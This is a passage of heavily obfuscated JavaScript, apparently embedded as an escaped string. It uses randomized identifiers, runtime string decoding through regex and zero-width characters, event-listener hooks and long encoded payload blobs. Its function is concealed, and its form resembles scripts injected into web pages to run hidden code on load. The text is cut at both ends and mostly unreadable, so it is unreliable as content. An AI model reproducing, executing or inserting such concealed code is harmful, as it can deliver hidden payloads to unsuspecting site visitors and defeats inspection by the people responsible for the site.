adcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&]@(,=#@H?#HJSP&K,_.+#=_)LU*PV)!N+NP(@)[M{K]W(,^UTI|&-,RT;G:PU}_L[WU|PGV=@?TO-].T:_)W*]}[RU@S:^@R}N]R.&_UPT+@TLVH-TLR)RK[;OKO?MKG&+KN%!S_)*P({;~PK-^.KM-IWTR{N=?_?LN=-LK;J[V)TLR{RI;=R{NO+,GM!?_#*[SOLSMV_}JQLHV]GGOSQSI_|Q]S_L^*?*]PNL!@^Q&K+R;TR(^VKW,=)I{-:[}*W{*]!(T=+&[^RITL-K&}I|,=N{!L[*,@(V@+}L%VI?.NI#TMGT[;WG;~{RSQ~:.U*?S}*#MQ{*Q+]-V!~V&}T}O{,G@M,G~J&G%?P]J,,W)%L(%KSR|~(G]:-NU:S[(JJ(P;MPTTQ{&I_G)%M@(!OO#O[MH+_N!G?%?UMMH#[.U?#^HK[O}NL&]L&[]|KN+-,;[|K,NIL@|%*:N}.|V=&J[GHW:;GK@]V@=?+OSOP@:M|T+LKM#?)*I_(%.}|QUQ-L](,#]T#|W]~VH%},{G|W%^GT~-,_#JU&VP#K|?=O=?UUJHG^()}_-;)GJ#*_@+GHO^}K,|!,OP;M#;N[T.P!UG?VL|LNRV~]&;-NN|TH?K}#:^!,Q{..}JWL.|[:,^U_WHGGP-RU&#)G^:-=P,NOUWM?UHP!IIRG:@IWP[**@M|{J)LI}&%!{GT;LS[?:|_)WJKVH.&@L~^^LRP;MMV*.LVSG.I.Q@W-!)}:)PU_:OR{]QL(Q!N).I-G_!#R[M#NHWJ_,.QL}]N.@PM]UG.[O]^O!=TT(O:G#?Q|L[U}]-UJSP]N?+|S(*K[#[&LK&;-^,[L}Q{|.(J(G&_*(%R(~)T&{P+.Q;});K[.I~_=S[=NP.#LR!T(L;.KU-&;OLVM*#H&M,)+;!M);G}GWT=G%#-IVQU-UNOK^]TW=(]}^(,HN=KS)O%~P_=)W(~{.){HR|-[T|?[W&VB77)083X6368Z973Y86ea3a67a33d9da81b3eZ74a9ef14b7c9f,Z63BY1184RZ5Bc1H51BB51161c9216ad0f02Zb6Gc5593F536Y9cc3990X73eB13988XX3248ed379aX91854ff499cP555YB(55X63B852b5GB68b0106d8DZ975be1077Z2XX6cZ42Z76Z7203Fe0297be22D4893338FX1438fde4058F53Z91F34372bd116aB32649b6MD64BB2Xbd(96bBY]a3a94I456YYF4269X247BD42886cc30519B3783X53484b4D760X73b97ebF7Y0XY4870ac54a0FX58b1f760B6B959YY#[base64]%91bcdb32077ZX25Z22278d5e582ZF3779Y5e24aY23796B0d6439af148ec379fXB44Y0B654a6fe1F5ccc1Z71?86781a7146Bc219c01671BX206ZZ91f427f176fd72a7Xde347Za9cf3Z93ea41XY388De54865Y2OY60f7567096.35YB1%8B9c356B2FF57Z1da177Fd52Z84e5[b78ZF267D246ZZ61d79D5254F8Zf3557B452996XD449bF249Y0F751F53Da6fd58Y7S14a8cNa50b4G551c0be7056Z31a71c81f76ZD247BD22980277Dd82587d33086Y9X683DD4387DD^b319Xf54ZY3FY51Y8ff56YDH45B_658b0D1%X75d7FD6ac1186fZ61d74cb2279D027ca1Y72d7F43198FY208de43B92e94097ee459Zf34af84193fa456eYB1369c0]c799f]Z63ba1168BF166dc41b72Z968BZ176Zc4274481X93F96X24F75e23990e73e95XZ439YF1489F388ee74699FB4fYZFZ4969FZ57Y2FF5480bd69BD&X2177,965841570Z1e06eZ4247FZD2D40D92X7e95ee577DXY4198ef469Df44bY2f950Y74096XF4XY1(357B4,45171SX5bZ3[5316XQ86BZ9LF7393b9267DD42B82D93087DX358ZX37cd22B8YDD3F93f0408dYD479Df845Y7f350a6c9Q6Y0f959b6fe6282a8156Zc31Y71c81F76cd247bD26Zcf237dd7F633X12981X32b587XXB4299f0479XF54ZY3FY51Y8439F.054a7f3627ab754B1N16b85YB186fZ61d74cb2279D0277XD572cf1F8995237Fdf297XX6328Fe5N845df4296F6459dc1X754YB%259b0O75eb5;Z63BY11b21469Z1RD61ZBD663Z61Z79Z1217X9bd872ZB2B88D034547Ye73X95ec439af1489fF64da43Z9XF247Y5bb4eb0f857b4D2OFY9O262BF#76b8bB11e75cc237aD1287fd62d84DB8c962985D22a94YDea5Yb1:85fB6!F35a2F950Y7FX55YZ*3B79Bf249B6-D64BB1269Z01771155DZ61D78c7216aac2Y70D42571e0de7eDY338fX5e89a80XD449Bf249Y0F74XY5fc53aa5199F34YY6)2527Zb92177^X6D87YD1Y71Z81F76cd247bd22980d774D42a87973481X92b5794FZ58e9486288F54Za3fa51a8ff56YD@45bb256Y1]955ae_a20be106889c62X841b7a94BY277XD52Z83da3188DF368de47De13b84DZ405F9c4199XF3D6Y90fd54ab_259b0J75eB5&c63ba53b7115ab21628c4MY64Z0237896D33fd1304a70DD348bX23990e73XF2D62D9aF1489FF64DY4FB55F941aa*15cab}54X90Te54B8N955Z4Z25BZ51B72Z41a23D5BB287fd62d84DB3289X0378eX58ZD42X85e13d8Db7F45cb249Y8a71065FZ5B759b-85fB6{[base64]#340e73d8Xea478fF31339a6FD54abS259B0:75XB5@Z63FZ52ab^Y5DBF1370Z0~d2dBY1D71ZB254481db3F96F456B1=8547ae73X95ec439Yf1489fF64Da43eY1f54Fa9c8U5B3fb53b5FD2Y50BD146bZ21970c71Xd2B6?d7YD1287Fd62D84DB35d9218YX13Z8be52X70XX3498X935a4a23Ba5FB52a4fa1dY2N05ea4]8?dbfa51269c0176XZ51Z73ZY2178cf68be1776Z92b7Fdc2c79992689dd3791b0ed47ab%25XB63961c0e653YY!158afW65db4684ZZ753B6Gc69ad[Z68b61Y7a60ZD247bD26dZ92a7ed11d8ZY4288Yd82a587Xeb4299F08eF03e90B04X96F54fY2ee58Y0bf4Zaf#363b2[Y6684c129B5181D85117479e16dd0d53dc92c4Z72df368DX47ZDX3287X5fb8ef03897F41292eb4ba8f054749aU75eB5WcB7FF69bccc57B9{d62Z0e363BZ1c79Z125456b3519943079d7277ZX4308dX3XZ9e84F1489FF693f040aaZ3~068c9ef5cB3-a61fc58b9}D60ac1b3370Hd6aba243e64D1287FD677d92e86d226909B288Be13X86e643609d479bX33Z95B4409Y@05Y9FF6567YY0WD64bb12YF)c5cc6d260bc1Z66bb236fcc2245821Z7Fd33382DYFX2491e83F962e90e43997YD40a2ea49a6Z4^19Bf454b1f95d7da31067be15c3Vc5ec5103976DX348BD7446YD72e85DZ87cf398c9Z2789DD3290b3f08aX343Y0X84c6Z925Z40bb4aYDf356Y5c45aaa@2676a1ZP26fZ61d74ZB2279D0277e226DD5217aD6XZ82D22Y8fYZe94dY9)455XZ4b658bf84fY6FD54YBQ259b0#7B5FX50B7,22B68d82F72DF(5ZFb3WY852179d51f6FZ5X571db3188DY3039ebd13X953c92ed3a9ce8459BbeFBa4ee4c98{24eb2f8254bB8+Fb6fe58afTB67b7e11X861X68Z7D13aD11b7Y9Fc532892686dc3949e6339bDD^946aeR25cF43X9Dc2e855YZ49a9FF5Z6ZWD52YD]25aBDda17B01468b7X5Hb78cf69cc207ad4F3308Y247Bd22980d7@32996XD86DZ3594X7499DFY4a97Z4W1Y4F854a2F55D6fG062Y8|25Xb1116e791Z6X76SF73cf2678ZDe32X88ed4a9bF849a6f23d97fd56ab;459b2FX678dFY51XY4ea8F149adbf5Ba1FB57ba~F2d6Yda3188DF6Dcce6+c79D06YD3277fD22c4B882f85d6328fD73b5b81ee45de42Y2ae4B97e741a3!21Z59Z0N770?56463ZX61c0BF68b4J65c7aD92Z77DX317cX33681X93892dd448BF349e03F3Xa7FZ93f2F19YX6388eac#b5XY91063ae1568B31a6FZZ1881Y7146b166BB11571be206Zc91f427F1779D0db4297F28Y8X2a7de62f5c82XF46X13d9XF24591^01855F551Y6fa56Y4c353b0=06a84YY176X{668bc116f85187YZ2217X9cd973ZZ2Z89D135557BX83fX04297XF3b8Ff9;491F44YY7XF4Facc9U6Y0F959B6fe6282a8156c^569c3SZ64Z8X7248c2281802a7DD125778ae44aa8F856Y6~45d834D3188~39Ff7539Ded4363ef59YFJ658aed128a7?159b9135D6F21?774cb65Z81e7bZ323809Dda338aFY208De48be13c89eb3794eaQD4YX23YY2f549Y9FF47749Y)75e[95bb3D41175d166c5DFS572c972c0156Dd0XD2Y8XX97fdef81e8BX27bDF3B92X4395d9YFX59XF4X688eFB52F5459d?21F5Zc01BB1102Y50BD14YD~35cbb@X70c42171BXXB28ZB1f7bZ91c84962789cf2985D83895a043959d369aF64D9ff4*a55YF1573Z32171cf1964be2279D0277ed5258XB421782933Z6226FZ7314a87XB46a7ZD3Y912Y8Xe83189XDff9bX13B97fa4f6dYY1Y71Z81fad|[base64]!cY5+96975125XaeM86aZ9X32087ZX36cc2b2a932887862F7bZD2341a0f33ea5F843YYfd48B0FF59Y4#b52BX50afae166Z;36261Ta56a8FX1Z7bce1980D31e85D8238aDF3Z88F117e1c51c97338bX73181D7F783XD439Yec424bB0429ef543a7b945afL55ZaeI4_dbfa512691066Z1TX70BZ196F92cf78c2206cd62286ccf9359bXD3YB63692eb3f899b448XXZ38Y2ee5298YY51a7@24Fb1fd5YB0]25Xaebe5bBB151Yc11B64ZB1173881775Z52473d3303394f0228fX681DD3X92e531Y0B8f592ef3fa9Z3X956ad45Y7fb50aec457B9!160BDdb18B2Hb6bZ8107494BY277e1f81d62e7Yce3843d03389X62e8XXB%845DF3898F53da1Z1e754YB449YF352a5:75Bb8M85582BF62B61260B31b2dBX2066Z01Z6Fcf2Z37DY2Z34ZD318dX4368ba1ec46YBP859b6*764b0FB55BB1469c21770bc254bB8]fBD^658BFTa3370DB2eZ5243X64D128Z71B76cb2386Y3X04b9X3594aed441983Z87XF3b94F0H69cXZ44Y9c6~36bZ158b7D1f764bb54b8125bb31729Z5KB65Z1247997d44092DX4B71DX35ce32929e3B87D73193f2NZ49B0F75Xa5|DY3P2(1aaF6489XBZ1B6eB92073be2578Z32B7Ye3~976ZD66ZY246DZ5294885XD83e2e18bde3286d8XB45ab?559B3;761bee451a853Y8XX52aefb5dY9^65Z7Fbc54B6Kd187fD42Fc7ZB67BY236c99BF896DZ43fdb338fd9297f9f2b95XB4294eaf358ea469DXB4F61ed57YDR456YZcf26Y5FF57b7115b6d1F_572c963c61c79c1217e9bD83188F81e8Be289df3a87e93592X8|b48X038Y0F347a7FD457298I55ZT759B1d2IF73cf64c3ddG370Z770BX136Bceeb288cX77Ddcf61Z89X079dd3990e2375B98FZ57ed4Z668Zf950f3439B;01D5abe19YFLX284XBB12YB;15aB9Ic6Xc21f6fBZX926c91d79c71Y82942587cd2783D636939X41939b3498f44B9dF2K853YD1371c11F6Fcd1762bc2077ce257cd3238cb21F762731Z4206DZ52F4885X944Y5ZB388F288ZX62f87ebFD99df3995f84D6BY8186Fc61dabRY244ab7^eb9;e54B81461c3(f6Zc2e522BY1c737Xe53Y952d31ZD2089D2ff2592e98Fe72F88e547Y3BBF860Z1e7B19510YZ*460aaFY5070fc66BZ1365BBZ429BB176eBZ2032BX287XD5277d86XB7Dce318790422895ec89e33D9ce44867Y43Fa4f85064([base64]:BY7FY63accb5eBYD069Z61c3a602a]e89257Dd92373c9X975DF358cde343Da23490X73599YB37Y1F74eY0f6ff64F647aa:023Y8)664aa_X13Z5YB186FLc66Z01f67ZBea27c2277bD3e784d0207Ydc3B43Y2X951Y73e9D9c,55aF1504FF84496XZQa6Xc0135Xca1c6Fba2678ZB167eZD245Zc92077ZX69ZX227a8e2B77Z72183X2ea4990F73eY7fc93F2F19Ye6388eacSD5eY91263YX1768B31b6Yc12a50BD14bf145Ybe1Y64c41e7094d17YZX2Y6XD8203Y96F34cd22a839c,52BF5D93087105Yf54dY9f34373961f69f94da0FY2b4eD754B8-4708cYF1c73ca2194136FD3d474Z6f632d71F88DF3Y89e32Z6eec3296e733Y2Y21538Z145Y0F1L1YB;1497aB657b1.05F75Ke63b3Z51Yc41c78c212417D1a6Xc91e76d9F633Y3f188X7)13FB2d55XX23e97F3494ZF753Y1ed1c58FD45YXS560YFV95267bc5cYXDX1Ybf-770Z72271ZB1450ZZ2581D7dc31d82b77d02983X13584dc40629e1898F53Da1a64D95FX55b0FF59a2B7:cb2G85ab6Hf6bZ1X11DB51165BY1955BD267dD82781cae53D8De248YXd12895XZ439af1489fF669f4fb9Bed1D59f357YXN25c63b862BY1660B0DF1Bb3166aZ41X3D7a236DZ3F12dc82485D92c78X7FF3ce1398fddKa48bb1d99X548Y2f94398-0]3aaF25BB2;d5cB6FF2069F469Z7c55DbaMb6aZ6DD428Z24496ZF583d71F83YYcd56D53195963090dc459cBDF991F44aa7eb4Ya6f4585Fd2F57Xfd59bdbe58b8R46DZ4X521Z91270c0157Dc9267c87fa1DY6238de33Y8ZX2eb8Bdd{d49X03799c54X9FYYffa5fb47a7fb4cabd410YZOb47b9X33Y9cce2676ZB65c5117ad1F22eD62e8Yd4247a9a2690X63D8FX5F045X03c9DX23Y9bXB4172951XY2fd4e5e=[base64]&4-Dadff2F6b)d64BXe770Z1cc21c71d69Z91D6XZDf632ZX2D69DB1067Z1F04898XD87X7339Zf31450f850acF6469cbc48b2V85fb1%71267,25ebfK45cBDWd6394b740c41F70802a80c8f935cc368ZX3358Be7fa8Fe64055ee4393a5FYY4FZ58a2F2215D!952a4)b567fFD68BX1033b7|b66BB137693X337ZX2d4785f81Ba4XX78X2388FX1375X81+Y54e03ZY0BFe239Z2419d!1]29Zfc48b1K82965~D56b4J459c1Sd6ac0cb3X61ea67d1277eD0262fZF21518d348ce3O992e3ee43e93F8beb3F90XF1854f04F8bfd378fX6126YBYUfY9.955be1536721Y72ZX1868BXDX6YD42Y81d32934892480X1267XDF2f85B6d962X64192a24Za2XY1B57ee58YXK557YD_91cb6~X65771065b5c71ZZ61e7Yc414437f2b74c62d78Y11F8aX03255D92D88DD3598b5N559F04f69Y71Y3dZ6109a?45ab1!35980a32c76%25ec2X1:45BX463bf2324be1X6aD32a4B872F78D6267BX32f8ce2XD6083|Z89f349Y0F24851f14373af5aY0!42bb4K51065.b61YDWD61b2113Y761271YD1F5Da3L7348Zdc31cb2b77X03758943c94F03a8Ye0!08Zf64ca3f54B56YB46Y2%348Y0K151Y7D8FB84*863b4c46Xc4*c3D79107YD02779ZF2b3edc2286993287d7e93Xe8409cX63665Y14d96e84f9YZ341YZJ25477fb4faaFF57baD7277B12718bc93c5FX832bc267ZD3257bY2c54e982480e4&3267D!650DZ389cBBde4bY2F950Y71a99F5595aFY4c7ZB851a5WF57761460bb{Y1X73196FBB1X74D11983D62675d533528e3789D82F8bdb1396dc3f8ef32d97F84595F34da1P35f65F961a7Q76470c03398125bb5116dbddb3289XX38c42084a3Z6338YX138YB2Y86XYeb8bDDKD49e13698X84895X95158ZBXX5bb2.960B7Ve65BZ2fae|Y6X6F&f6191ZD65BY1Z6Zcc196DD5e779cd207aD2363dB0d34097XX459ZF34aY1F84fY6FD70XD57adO456YZB555Y7D713B8115bZ3D168Z11774BFd04398ef39Z32d83DY2Z82a9cc3990X73X95XZ439af1489FF669F74B93F7(0a0F2225e^059YFHc57731659YZ141B8Xe32Dc81Z64Z8XF127fD62d84db3289e0378XX53cYF2c96XZ4395XBf494X61652F543ad}010a7|056b3FXOf82d92e78L26Zc2196bc1X8(B78cf267dd42b82D94Z96227eX2~12491e83f96XD449bf265e440Y4Y54597Z7:39BF052a2I24fa3*B1da9~D59Z5Z5388Dd763bf234265D22980D74a94207cX0ff228FX63D94:751dd399dbcdf4ca3FY51Z4{X9aF65a799Z.960B7Ve81[05Zc0c161b3e31FB6#c65c41779cd2a7YZ7dc4fa4ee7ad63a597Ze94097XX459cF34YY1F84fa6FD54abV259B0@75eb5|Z63ba2DYZ,86Z6DW767B31c7394D06Zce1c6e8X2183ZB2Y368b267aX4284Beb2d8fXF3665Y1248eFY5474f5559cb0W5ab&14DYD_152b1da16YXWY5YbeJX6397@d66Z5187YZX2B7Bc8X386D1298Y97X75Yaff985e1456487f44ba2f950Y7FX55acU35aB1,85Fb6&D64BB1269c0176XZ538b71377781272BX277X9FDB77d92779992c8XD63541963185XF3356f6389aFY4170ac51a4f04fabd657Y3fc5b69BX64BY+666ba}B6a93cf67Z31377Z71Z50c61F7XD13387X434819c3f8ae24350a01368B23e9YFX1d40YD!45Bb2^[base64]!b1868DB307YH662Z6e5|875ZZ237aD1287Fd62d84db3289X0378eX53c93XY4198XF46B93894F8f993f33Fa8FF205Zf85YY8fa1aYD{f57b6c217b2Q670B4D777B91b7BZ2F12DZ4203fca2Y84X1278d9f3093e3XF44XY408cXZ4091f01955ed4999FD4dY2d64ca5*457B9RD6YBY+722Z51068c9d62699XX38c42084Y3c6338ae1388Fe63D94eb4299f0479XF54cY3fa51Y8ff56ad[[base64]{Y6Yb61f7697D36Fd11f71912486ce2D398X297DX72B4Xee3092F23968Y43b97B6409Xfe47adBF50b3K3VF64Pa60YZQc60b1103975MD69B91d6dZ2F66cc52477D92D8aDY2742e53088X9f646b9GX58X440Y4Z3e653YY!158af)65dB4(B62b91067be156cZ31Y71Z81F76ZD24971672d6D771d11D86DDFX3ad63886d8f88bXD3594Y0f590X44X92B55597f959a0cf#ba2FX1Da8*15Fb61426b71Y6Y76ZB71Z71373Z71877a0DZ74d02084D4295DD32c8bde4094F1418XY94c97XF505DYD2075BF4BY7~b2a4dBY1168bf166Dc41B72Z92077ce257Zd32a81D82f86DD348BFX7dd93d3Xd83884XD4465Y13D9fed3F5FF2549cFB,75ZF74BB5F91ZBZfe60Z0R73672}96584QX78ZX256dD11c79ZD208597288Bdbe73ce23884X43889e8114dX54191f5459aZX449Dfc4fb1L562b2ff1Ybd,860Z1ZX1X91e630BZ187Z9bbe2b82d93087DX358cX33a91e83f96ed449BF249Y0f74XY5fc6fee4aaeYF49a9F55eB5d612YX105eB0d063c5,D6c78ZD68BZ266a8D2d6FD13178Y7X37YD6F586X2318BX7399bed4Z9aB142Y5f5^156fc529XFX52a3U22B67ff5BYBUF5fB4e85Xb71669ZB1f7Zcc1934d7227YdbX838YBN04aD63296b5d8459cf34YY1F84Fa6fd54ab^259b0^75eB5^Z63BY1168BF1689N864c8c963c3.F78ZFF02Zc82a78ZYXY7dDF278692e782d64084Y74789XB4B92Z1FD94F0:f9dfa5Ya5F718Y9UZ5c68BD63B9|565B9Ma6992ce66c21276c61B4FZ51X7dd03286X333809B3e89X1424f9f1267b13D99fd1c3FacP35aB1-85FB6JD64bb1269c0176Xc51Z73ZY2178cf267df06Fcb2f30ZY2a76DF3657932f91DF3151e4468eedF94XX93dY7eb*eYXF052b2F92864FB5776Q363b3D171b61b73841578Z8d429ZF2571d12576D5fe3YD22X7eX23287bb318aX93Z9XF24F9fXZ%7aaf54daeBB%[base64][559b6H6536X115ZB4152272X53a84106Zd0XF127fD62D84db3289X0378ee53Z93ea4198XF469Df44ba2f950Z3429e+2M39dfd49b2[92Y66I264B2Q424B71961c0ZZ21bc107YBXe181c32585ZZFB37ce2Y49D52d8be62e92e73b9Fe5U596f94955aa50a6F252Y6f7567FBB53afff63B3;83cb2^B6Ybd1f73D0206D882B76ZX2F3c8cff549e2a86eaS92Z99F0479eF54ZY3fa51Y8ff56YDG45bB2N960b7?X65bc136Ydd5Zb81c1Db71763ZZ2344801c7ecc1X3XD1337bDYe63Bd62Y94D8FB9Bdd3f9Fe61551e84463fd43Y7f456abZ354B7P71368Le64B01064b5143D79116Dbd2171c6fa70c9287bDD318ede2B46X9348cedfa4Ybd125cX844Y8c7XY57ae)55cB3Ja61b8Kf66BD146BZ21970Z71e75cc237Yd1289b1Y76daDB75d5218YX1)23Xda3Z8Ydcfc8FF13998Y4F994e85296B9599BFD5Da4D3*[base64]][base64],d7Yd1289b2970D62482DDe08Ye02859952X82XZ349aX64190b043a3Y91c71bb569D:351afTY2b4ebb1269dc6aB11765Z31e21cb21699YD67eZ52b79D73243d6363caf?44XX93096X4429dbeX16af83fa5f351acZDf0Y0:359B5?D10aa;D67be#85Dc5F860c9207Bca246D80F42e871D8dDF337D91|1277e3197e7339BX7449YY33D99XD42Y1dd45ae,560YF#9526dZ513c5YB186FZ61Db71a70ZZ2427c7237Zd82e31a5DF7YDZ2790df2X8XebFZ8ce1476fXD3d9ceb4BY8cd5b82F4Jf65]54dB6^D68B7115a96126Bc71D2780DZ7BBD1F7fZ6F31986dd348b2588DX3Y92953195ec409a9F134DX84Y95fe4d9Zfc596Yfa4fB5DD5BabTa59b9163bc9f0627dD368cc2377D1dd369Fc51c89X0378X2e8293F28YX63F9Bf1f468BF1650XY4dY7FX489dQ538Y0(960bbTY64adc917Z9afN673ca2178ZF267dd46Fd11c85d42383e0f181D63c64X23291e0409Dc25077e9}45YXZ43Y5D15Yabbb1470FD59BYff57B8R85X71e51Fbc!e70ZX17446Yd72e85dc338aX138D33580X93887e74455e53aY0Z84696F544a4#126B4DB4D68BX5Bb2:Z35be%F1f78D461BD1X63BB1Z6cZ2d549832072d4327Ba8ZX3B92e94097ee459Z3799X44d9cXB4BY8b9499e;42caaFY59Y8Q8658Y183Fb1cc22c41Z7399227383dc38Z52182Z71f80d02639YDX784d63896DFVZ329Ff64da4fb52Y9@09BFD48B1+04fafVc1Dad*26890Je5eBD{Z6ZZ9ee7Za31530862c72D6FD86d7e7409Z2985X62b83e4348Y9d114BX83Y9ZFY437096.35YB1T85fB6,d64;064BB~f697Z1870cc166686136FD02477c33230a4de37DY3288d6XY5Y80d7449bF249FDf793f14f98aa5c4299+65dB4%B62B91067(264YF1867b61673841469ZFF775c52473d33055e3Qa7Z97ed7fd63864XD3X4eY7J390ec4d92ea4B9bF1%478b25dB2(Z5380a6136aZ1186fc61d74Sf71bc2574c32380912176dcW482d23180X03d62f01789a4fa97ee4871FY4b5Bb4109df95a9Ff758Y8fe1185BF6YBF19608DB32077ZX257ZD32Y811c7Xc93281D0308D9e2X83X9118Fdf3e8DXD4Y6Ffd2496b1,7a9]1587e[75868c11DaaQ667YZL465b5Sb1X92cc77ZZ266D9Yc02D84DB3289e0378e298bD63f8edd3D9aYB3b90F61X9cXZ4b9YFY577cWa31Y3BX14BYN0648b146575ZX2ab71374b91172Z2182B9fD984d9337aY7ZD3a91X83F96XD449b379bF246Y0b34FY7&34D9dBD4aY6J75bYXFY6967db156X&566Z0IB6Y78e8^X65d22980D78B6f391dY6f08bd23886X43F6083{c56e04490FZ183Bc4We9XM151a7D0B2A26725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ 